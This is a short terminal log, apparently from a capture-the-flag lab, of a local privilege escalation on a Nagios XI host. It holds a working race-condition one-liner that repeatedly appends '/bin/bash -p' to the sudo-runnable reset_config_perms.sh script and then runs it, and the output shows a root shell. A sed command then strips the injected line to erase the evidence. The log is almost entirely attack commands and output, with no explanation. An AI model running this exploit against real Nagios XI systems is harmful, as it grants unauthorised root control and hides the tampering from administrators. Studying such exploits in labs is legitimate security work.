 nagios@monitored:~$ for i in `seq 1000`; do if [[ $(tail /usr/local/nagiosxi/scripts/reset_config_perms.sh -n 1 | grep "bash -p") ]]; then break; else echo '/bin/bash -p' >> /usr/local/nagiosxi/scripts/reset_co
nfig_perms.sh; fi; done 1>/dev/null 2>/dev/null & sudo /usr/local/nagiosxi/scripts/reset_config_perms.sh
<o /usr/local/nagiosxi/scripts/reset_config_perms.sh
[1] 40103
Bad operator (INTEGER): At line 73 in /usr/share/snmp/mibs/ietf/SNMPv2-PDU
--- reset_config_perms.sh ------------
> Setting script permissions
> Setting CCM script permissions
> Setting special script permissions
> Setting special component script permissions
> Setting migrate permissions
> Setting configuration file/directory permissions
> Setting perfdata directory and RRD permissions
> Setting libexec directory permissions
> Setting Nagios XI config permissions
> Setting NOM checkpoint user:group permissions
> + Setting Recurring Downtime file user:group permissions
> + Setting BPI configuration file user:group permissions
--------------------------------------
sed 's/\/bin\/bash -p//g' -i /usr/local/nagiosxi/scripts/reset_config_perms.sh
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:e6:4b brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.248/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:e64b/64 scope link
       valid_lft forever preferred_lft forever